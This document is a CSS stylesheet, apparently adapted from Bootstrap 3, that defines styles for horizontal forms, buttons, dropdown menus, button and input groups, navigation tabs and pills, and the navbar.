.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{
	padding-top:7px;
	margin-top:0;
	margin-bottom:0
}

.form-horizontal .radio,.form-horizontal .checkbox{
	min-height:27px
}

.form-horizontal .form-group{
	margin-right:-15px;
	margin-left:-15px
}

@media (min-width:768px){
	.form-horizontal .control-label{
		padding-top:7px;
		margin-bottom:0;
		text-align:right
	}

}

.form-horizontal .has-feedback .form-control-feedback{
	right:15px
}

@media (min-width:768px){
	.form-horizontal .form-group-lg .control-label{
		padding-top:14.3px
	}

}

@media (min-width:768px){
	.form-horizontal .form-group-sm .control-label{
		padding-top:6px
	}

}

.btn{
	display:inline-block;
	padding:2px 12px;
	margin-bottom:0;
	font-size:14px;
	font-weight:400;
	//line-height:1.42857143;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	background-image:none;
	//border:1px solid transparent;
	//border-radius:4px
}

.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}

.btn:hover,.btn:focus,.btn.focus{
	color:#333;
	text-decoration:none
}

.btn:active,.btn.active{
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}

.btn.disabled,.btn[disabled],fieldset[disabled] .btn{
	pointer-events:none;
	cursor:not-allowed;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none;
	opacity:.65
}

.btn-default{
	color:#333;
	background-color:#fff;
	border-color:#ccc
}

.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}

.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{
	background-image:none
}

.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{
	background-color:#fff;
	border-color:#ccc
}

.btn-default .badge{
	color:#fff;
	background-color:#333
}

.btn-primary{
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}

.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{
	color:#fff;
	background-color:#3071a9;
	border-color:#285e8e
}

.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{
	background-image:none
}

.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{
	background-color:#428bca;
	border-color:#357ebd
}

.btn-primary .badge{
	color:#428bca;
	background-color:#fff
}

.btn-success{
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}

.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}

.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{
	background-image:none
}

.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{
	background-color:#5cb85c;
	border-color:#4cae4c
}

.btn-success .badge{
	color:#5cb85c;
	background-color:#fff
}

.btn-info{
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}

.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}

.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{
	background-image:none
}

.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{
	background-color:#5bc0de;
	border-color:#46b8da
}

.btn-info .badge{
	color:#5bc0de;
	background-color:#fff
}

.btn-warning{
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}

.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}

.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{
	background-image:none
}

.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{
	background-color:#f0ad4e;
	border-color:#eea236
}

.btn-warning .badge{
	color:#f0ad4e;
	background-color:#fff
}

.btn-danger{
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}

.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}

.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{
	background-image:none
}

.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{
	background-color:#d9534f;
	border-color:#d43f3a
}

.btn-danger .badge{
	color:#d9534f;
	background-color:#fff
}

.btn-link{
	font-weight:400;
	color:#428bca;
	border-radius:0
}

.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}

.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{
	border-color:transparent
}

.btn-link:hover,.btn-link:focus{
	color:#2a6496;
	text-decoration:underline;
	background-color:transparent
}

.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{
	color:#777;
	text-decoration:none
}

.btn-lg,.btn-group-lg>.btn{
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}

.btn-sm,.btn-group-sm>.btn{
	//padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

.btn-xs,.btn-group-xs>.btn{
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

.btn-block{
	display:block;
	width:100%
}

.btn-block+.btn-block{
	margin-top:5px
}

input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{
	width:100%
}

.fade{
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}

.fade.in{
	opacity:1
}

.collapse{
	display:none;
	visibility:hidden
}

.collapse.in{
	display:block;
	visibility:visible
}

tr.collapse.in{
	display:table-row
}

tbody.collapse.in{
	display:table-row-group
}

.collapsing{
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-timing-function:ease;
	-o-transition-timing-function:ease;
	transition-timing-function:ease;
	-webkit-transition-duration:.35s;
	-o-transition-duration:.35s;
	transition-duration:.35s;
	-webkit-transition-property:height,visibility;
	-o-transition-property:height,visibility;
	transition-property:height,visibility
}

.caret{
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px solid;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}

.dropdown{
	position:relative
}

.dropdown-toggle:focus{
	outline:0
}

.dropdown-menu{
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	font-size:14px;
	text-align:left;
	list-style:none;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175)
}

.dropdown-menu.pull-right{
	right:0;
	left:auto
}

.dropdown-menu .divider{
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}

.dropdown-menu>li>a{
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.42857143;
	color:#333;
	white-space:nowrap
}

.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{
	color:#262626;
	text-decoration:none;
	background-color:#f5f5f5
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{
	color:#fff;
	text-decoration:none;
	background-color:#428bca;
	outline:0
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{
	color:#777
}

.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu{
	display:block
}

.open>a{
	outline:0
}

.dropdown-menu-right{
	right:0;
	left:auto
}

.dropdown-menu-left{
	right:auto;
	left:0
}

.dropdown-header{
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.42857143;
	color:#777;
	white-space:nowrap
}

.dropdown-backdrop{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:990
}

.pull-right>.dropdown-menu{
	right:0;
	left:auto
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret{
	content:"";
	border-top:0;
	border-bottom:4px solid
}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{
	top:auto;
	bottom:100%;
	margin-bottom:1px
}

@media (min-width:768px){
	.navbar-right .dropdown-menu{
		right:0;
		left:auto
	}

	.navbar-right .dropdown-menu-left{
		right:auto;
		left:0
	}

}

.btn-group,.btn-group-vertical{
	position:relative;
	display:inline-block;
	vertical-align:middle;
	margin-top:10px
}

.btn-group>.btn,.btn-group-vertical>.btn{
	position:relative;
	float:left
}

.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{
	z-index:2
}

.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{
	outline:0
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{
	margin-left:-1px
}

.btn-toolbar{
	margin-left:-5px
}

.btn-toolbar .btn-group,.btn-toolbar .input-group{
	float:left
}

.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{
	margin-left:5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){
	border-radius:0
}

.btn-group>.btn:first-child{
	margin-left:0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){
	border-top-right-radius:0;
	border-bottom-right-radius:0
}

.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){
	border-top-left-radius:0;
	border-bottom-left-radius:0
}

.btn-group>.btn-group{
	float:left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{
	border-radius:0
}

.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{
	border-top-right-radius:0;
	border-bottom-right-radius:0
}

.btn-group>.btn-group:last-child>.btn:first-child{
	border-top-left-radius:0;
	border-bottom-left-radius:0
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{
	outline:0
}

.btn-group>.btn+.dropdown-toggle{
	padding-right:8px;
	padding-left:8px
}

.btn-group>.btn-lg+.dropdown-toggle{
	padding-right:12px;
	padding-left:12px
}

.btn-group.open .dropdown-toggle{
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}

.btn-group.open .dropdown-toggle.btn-link{
	-webkit-box-shadow:none;
	box-shadow:none
}

.btn .caret{
	margin-left:0
}

.btn-lg .caret{
	border-width:5px 5px 0;
	border-bottom-width:0
}

.dropup .btn-lg .caret{
	border-width:0 5px 5px
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{
	display:block;
	float:none;
	width:100%;
	max-width:100%
}

.btn-group-vertical>.btn-group>.btn{
	float:none
}

.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{
	margin-top:-1px;
	margin-left:0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child){
	border-radius:0
}

.btn-group-vertical>.btn:first-child:not(:last-child){
	border-top-right-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}

.btn-group-vertical>.btn:last-child:not(:first-child){
	border-top-left-radius:0;
	border-top-right-radius:0;
	border-bottom-left-radius:4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{
	border-radius:0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{
	border-top-left-radius:0;
	border-top-right-radius:0
}

.btn-group-justified{
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:separate
}

.btn-group-justified>.btn,.btn-group-justified>.btn-group{
	display:table-cell;
	float:none;
	width:1%
}

.btn-group-justified>.btn-group .btn{
	width:100%
}

.btn-group-justified>.btn-group .dropdown-menu{
	left:auto
}

[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{
	position:absolute;
	clip:rect(0,0,0,0);
	pointer-events:none
}

.input-group{
	position:relative;
	display:table;
	border-collapse:separate
}

.input-group[class*=col-]{
	float:none;
	padding-right:0;
	padding-left:0
}

.input-group .form-control{
	position:relative;
	z-index:2;
	float:left;
	width:100%;
	margin-bottom:0
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}

select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{
	height:46px;
	line-height:46px
}

textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{
	height:auto
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{
	height:30px;
	line-height:30px
}

textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{
	height:auto
}

.input-group-addon,.input-group-btn,.input-group .form-control{
	display:table-cell
}

.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){
	border-radius:0
}

.input-group-addon,.input-group-btn{
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}

.input-group-addon{
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1;
	color:#555;
	text-align:center;
	background-color:#eee;
	border:1px solid #ccc;
	border-radius:4px
}

.input-group-addon.input-sm{
	padding:5px 10px;
	font-size:12px;
	border-radius:3px
}

.input-group-addon.input-lg{
	padding:10px 16px;
	font-size:18px;
	border-radius:6px
}

.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{
	margin-top:0
}

.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{
	border-top-right-radius:0;
	border-bottom-right-radius:0
}

.input-group-addon:first-child{
	border-right:0
}

.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{
	border-top-left-radius:0;
	border-bottom-left-radius:0
}

.input-group-addon:last-child{
	border-left:0
}

.input-group-btn{
	position:relative;
	font-size:0;
	white-space:nowrap
}

.input-group-btn>.btn{
	position:relative
}

.input-group-btn>.btn+.btn{
	margin-left:-1px
}

.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{
	z-index:2
}

.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{
	margin-right:-1px
}

.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{
	margin-left:-1px
}

.nav{
	padding-left:0;
	margin-bottom:0;
	list-style:none
}

.nav>li{
	position:relative;
	display:block
}

.nav>li>a{
	position:relative;
	display:block;
	padding:10px 15px
}

.nav>li>a:hover,.nav>li>a:focus{
	text-decoration:none;
	background-color:#eee
}

.nav>li.disabled>a{
	color:#777
}

.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{
	color:#777;
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent
}

.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{
	background-color:#eee;
	border-color:#428bca
}

.nav .nav-divider{
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}

.nav>li>a>img{
	max-width:none
}

.nav-tabs{
	border-bottom:1px solid #ddd
}

.nav-tabs>li{
	float:left;
	margin-bottom:-1px
}

.nav-tabs>li>a{
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}

.nav-tabs>li>a:hover{
	border-color:#eee #eee #ddd
}

.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}

.nav-tabs.nav-justified{
	width:100%;
	border-bottom:0
}

.nav-tabs.nav-justified>li{
	float:none
}

.nav-tabs.nav-justified>li>a{
	margin-bottom:5px;
	text-align:center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu{
	top:auto;
	left:auto
}

@media (min-width:768px){
	.nav-tabs.nav-justified>li{
		display:table-cell;
		width:1%
	}

	.nav-tabs.nav-justified>li>a{
		margin-bottom:0
	}

}

.nav-tabs.nav-justified>li>a{
	margin-right:0;
	border-radius:4px
}

.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{
	border:1px solid #ddd
}

@media (min-width:768px){
	.nav-tabs.nav-justified>li>a{
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{
		border-bottom-color:#fff
	}

}

.nav-pills>li{
	float:left
}

.nav-pills>li>a{
	border-radius:4px
}

.nav-pills>li+li{
	margin-left:2px
}

.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{
	color:#fff;
	background-color:#428bca
}

.nav-stacked>li{
	float:none
}

.nav-stacked>li+li{
	margin-top:2px;
	margin-left:0
}

.nav-justified{
	width:100%
}

.nav-justified>li{
	float:none
}

.nav-justified>li>a{
	margin-bottom:5px;
	text-align:center
}

.nav-justified>.dropdown .dropdown-menu{
	top:auto;
	left:auto
}

@media (min-width:768px){
	.nav-justified>li{
		display:table-cell;
		width:1%
	}

	.nav-justified>li>a{
		margin-bottom:0
	}

}

.nav-tabs-justified{
	border-bottom:0
}

.nav-tabs-justified>li>a{
	margin-right:0;
	border-radius:4px
}

.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{
	border:1px solid #ddd
}

@media (min-width:768px){
	.nav-tabs-justified>li>a{
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{
		border-bottom-color:#fff
	}

}

.tab-content>.tab-pane{
	display:none;
	visibility:hidden
}

.tab-content>.active{
	display:block;
	visibility:visible
}

.nav-tabs .dropdown-menu{
	margin-top:-1px;
	border-top-left-radius:0;
	border-top-right-radius:0
}

.navbar{
	position:relative;
	min-height:50px;
	margin-bottom:20px;
	border:1px solid transparent
}

@media (min-width:768px){
	.navbar{
		border-radius:4px
	}

}

@media (min-width:768px){
	.navbar-header{
		float:left
	}

}

.navbar-collapse{
	padding-right:15px;
	padding-left:15px;
	overflow-x:visible;
	-webkit-overflow-scrolling:touch;
	border-top:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,.1)
}

.navbar-collapse.in{
	overflow-y:auto
}

@media (min-width:768px){
	.navbar-collapse{
		width:auto;
		border-top:0;
		-webkit-box-shadow:none;
		box-shadow:none
	}

	.navbar-collapse.collapse{
		display:block!important;
		height:auto!important;
		padding-bottom:0;
		overflow:visible!important;
		visibility:visible!important
	}

	.navbar-collapse.in{
		overflow-y:visible
	}

	.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{
		padding-right:0;
		padding-left:0
	}

}

.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{
	max-height:340px
}

@media (max-device-width:480px) and (orientation:landscape){
	.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{
		max-height:200px
	}

}

.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{
	margin-right:-15px;
	margin-left:-15px
}

@media (min-width:768px){
	.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{
		margin-right:0;
		margin-left:0
	}

}

.navbar-static-top{
	z-index:1000;
	border-width:0 0 1px
}

@media (min-width:768px){
	.navbar-static-top{
		border-radius:0
	}

}

.navbar-fixed-top,.navbar-fixed-bottom{
	position:fixed;
	right:0;
	left:0;
	z-index:1030
}

@media (min-width:768px){
	.navbar-fixed-top,.navbar-fixed-bottom{
		border-radius:0
	}

}

.navbar-fixed-top{
	top:0;
	border-width:0 0 1px
}

.navbar-fixed-bottom{
	bottom:0;
	margin-bottom:0;
	border-width:1px 0 0
}

.navbar-brand{
	float:left;
	height:50px;
	padding:15px 15px;
	font-size:18px;
	line-height:20px
}

.navbar-brand:hover,.navbar-brand:focus{
	text-decoration:none
}

.navbar-brand>img{
	display:block
}

@media (min-width:768px){
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{
		margin-left:-15px
	}

}

.navbar-toggle{
	position:relative;
	float:right;
	padding:9px 10px;
	margin-top:8px;
	margin-right:15px;
	margin-bottom:8px;
	background-color:transparent;
	background-image:none;
	border:1px solid transparent;
	border-radius:4px
}

.navbar-toggle:focus{
	outline:0
}

.navbar-toggle .icon-bar{
	display:block;
	width:22px;
	height:2px;
	border-radius:1px
}

.navbar-toggle .icon-bar+.icon-bar{
	margin-top:4px
}

@media (min-width:768px){
	.navbar-toggle{
		display:none
	}

}

.navbar-nav{
	margin:7.5px -15px
}

.navbar-nav>li>a{
	padding-top:10px;
	padding-bottom:10px;
	line-height:20px
}

@media (max-width:767px){
	.navbar-nav .open .dropdown-menu{
		position:static;
		float:none;
		width:auto;
		margin-top:0;
		background-color:transparent;
		border:0;
		-webkit-box-shadow:none;
		box-shadow:none
	}

	.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{
		padding:5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a{
		line-height:20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{
		background-image:none
	}

}

@media (min-width:768px){
	.navbar-nav{
		float:left;
		margin:0
	}

	.navbar-nav>li{
		float:left
	}

	.navbar-nav>li>a{
		padding-top:15px;
		padding-bottom:15px
	}

}

.navbar-form{
	padding:10px 15px;
	margin-top:8px;
	margin-right:-15px;
	margin-bottom:8px;
	margin-left:-15px;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)
}

@media (min-width:768px){
	.navbar-form .form-group{
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}

	.navbar-form .form-control{
		display:inline-block;
		width:auto;
		vertical-align:middle
	}

	.navbar-form .form-control-static{
		display:inline-block
	}

	.navbar-form .input-group{
		display:inline-table;
		vertical-align:middle
	}

	.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{
		width:auto
	}

	.navbar-form .input-group>.form-control{
		width:100%
	}

	.navbar-form .control-label{
		margin-bottom:0;
		vertical-align:middle
	}

	.navbar-form .radio,.navbar-form .checkbox{
		display:inline-block;
		margin-top:0;
		margin-bottom:0;
		vertical-align:middle
	}

	.navbar-form .radio label,.navbar-form .checkbox label{
		padding-left:0
	}

	.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{
		position:relative;
		margin-left:0
	}

	.navbar-form .has-feedback .form-control-feedback{
		top:0
	}

}

@media (max-width:767px){
	.navbar-form .form-group{
		margin-bottom:5px
	}

	.navbar-form .form-group:last-child{
		margin-bottom:0
	}

}

@media (min-width:768px){
	.navbar-form{
		width:auto;
		padding-top:0;
		padding-bottom:0;
		margin-right:0;
		margin-left:0;
		border:0;
		-webkit-box-shadow:none;
		box-shadow:none
	}

}

.navbar-nav>li>.dropdown-menu{
	margin-top:0;
	border-top-left-radius:0;
	border-top-right-radius:0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}

.navbar-btn{
	margin-top:8px;
	margin-bottom:8px
}

.navbar-btn.btn-sm{
	margin-top:20px;
	margin-bottom:10px
}

.navbar-btn.btn-xs{
	margin-top:14px;
	margin-bottom:14px
}

.navbar-text{
	margin-top:15px;
	margin-bottom:15px
}

@media (min-width:768px){
	.navbar-text{
		float:left;
		margin-right:15px;
		margin-left:15px
	}

}

@media (min-width:768px){
	.navbar-left{
		float:left!important
	}

	.navbar-right{
		float:right!important;
		margin-right:-15px
	}

	.navbar-right~.navbar-right{
		margin-right:0
	}

}

.navbar-default{
	background-color:#f8f8f8;
	border-color:#e7e7e7
}

.navbar-default .navbar-brand{
	color:#777
}

